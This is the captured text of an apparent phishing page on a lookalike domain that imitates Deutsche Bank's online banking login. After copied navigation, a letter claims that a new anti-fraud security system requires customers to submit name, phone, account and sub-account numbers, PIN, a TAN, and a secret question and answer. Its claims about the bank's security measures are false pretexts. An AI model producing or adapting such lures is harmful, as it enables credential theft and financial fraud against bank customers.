 http://www.deutsche-bank.de.pbc_content.ser_obs_sic_grundlagen.backupserver11.com/mod/W
English Version
Ihr Investment & FinanzCenter
Deutsch
Herzlich willkommen!
db OnlineBanking
Erledigen Sie Ihre
täglichen Bankgeschäfte
flexibel und bequem mit
unserem
db OnlineBanking.
Demokonto testen
Konto eröffnen
Konto für Online- und
Telefonbanking
freischalten
? Hilfe
Häufig gestellte Fragen
BLZ-Suche
Download-Center
Nutzeranleitung
Kontakt
Sicherheit
Basisinformationen für
Vermögensanlagen
Login mit PIN / TAN
Login mit WebSign / db SignaturCard
Sehr geehrter Kunde,
Die Deutsche Bank sorgt immer für die Sicherheit von unseren Kunden, deswegen werden
von uns immer wieder neue Methoden zur Sicherung der Interessen von unseren Klienten
entwickelt.
In der letzten Zeit wurden die Betrügereiversuche, die Geldmittel von den Bankkonten zu
stehlen, häufiger geworden. Das Anwendungssystem der TAN - Aufstellung hat sich nicht
ganz bewährt. Die Schwindler haben verstanden, wie sie diese Schutzart umgehen
können.
Wir haben sehr sorgfältig jeden Diebstahl von den Konten behandelt und haben somit
eine Liste von den Merkmalen der verdächtigen Operation gemacht.
Gegenwärtig haben wir ein neues elektronisches Sicherheitssystem aufgebaut, das den
Zugang zu den Bankkonten verhindert, das ist praktisch einsatzbereit. Scheint die
Transaktion unsauber, so wird von dem System eine Geheimfrage gestellt. Bekommt das
System keine Antwort, so werden das Konto und die laufende Transaktion bis zur Klärung
der Umstände blockiert.
Wir bitten Sie, um das System richtig laufen zu lassen, die Form der zusätzlichen
Autorisation auszufüllen.
Vorname:
Nachname:
Telefon - Nr.:
Filiale Konto Unterkonto PIN
(3-stellig) (7-stellig) (2-stellig) (5-stellig)
00
TAN: 0 1 2 3 4 5 6 7 8 9 Korrektur
ACHTUNG! Verwenden Sie bitte zukünftig diese TAN nicht, das führt zur Blockierung vom Konto
Geheimfrage:
Antwort:
Wir hoffen, dass Sie unser neues Sicherheitssystem richtig einschatzen.